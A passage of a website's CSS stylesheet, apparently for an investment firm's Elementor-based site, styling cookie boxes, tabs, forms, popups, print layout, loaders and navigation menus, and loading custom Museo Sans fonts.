  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1680 .elementor-element.elementor-element-ba03131:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 65px 74px 65px;}.elementor-1680 .elementor-element.elementor-element-80b1a1a{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1680 .elementor-element.elementor-element-80b1a1a > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1680 .elementor-element.elementor-element-f5a2876{color:#0B0B0B;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1680 .elementor-element.elementor-element-f5a2876 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1680 .elementor-element.elementor-element-4985f29{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1680 .elementor-element.elementor-element-4985f29 > .elementor-widget-container{padding:028px 0px 0px 0px;}.elementor-1680 .elementor-element.elementor-element-68e2fc7e{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{margin:-3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 32px 46px 32px;}.elementor-1680 .elementor-element.elementor-element-80b1a1a > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1680 .elementor-element.elementor-element-f5a2876 > .elementor-widget-container{padding:0px 0px 12px 0px;}}@media(max-width:768px){.elementor-1680 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 44px 15px;}.elementor-1680 .elementor-element.elementor-element-80b1a1a{font-size:18px;line-height:1.4em;}.elementor-1680 .elementor-element.elementor-element-f5a2876{font-size:18px;line-height:1.4em;}.elementor-1680 .elementor-element.elementor-element-4985f29{font-size:18px;line-height:1.4em;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1957 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1957 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1957{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1957 .dialog-close-button{display:flex;}#elementor-popup-modal-1957 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1952 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1952 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1952{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1952 .dialog-close-button{display:flex;}#elementor-popup-modal-1952 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1948 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1948 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1948{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1948 .dialog-close-button{display:flex;}#elementor-popup-modal-1948 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1947 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1947 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1947{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1947 .dialog-close-button{display:flex;}#elementor-popup-modal-1947 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1946 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1946 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1946{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1946 .dialog-close-button{display:flex;}#elementor-popup-modal-1946 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1945 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1945 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1945{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1945 .dialog-close-button{display:flex;}#elementor-popup-modal-1945 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1944 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1944 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1944{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1944 .dialog-close-button{display:flex;}#elementor-popup-modal-1944 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2051 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2051 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2051 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2051 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2051 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2051 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2051 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2051 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2051 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2051 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2051 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2051 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2051 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2051 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2051 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2051 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2051 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2051 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2051 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2051 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2051 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2051 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2051 .elementor-element.elementor-element-237a1c69 .menu-item-link-top 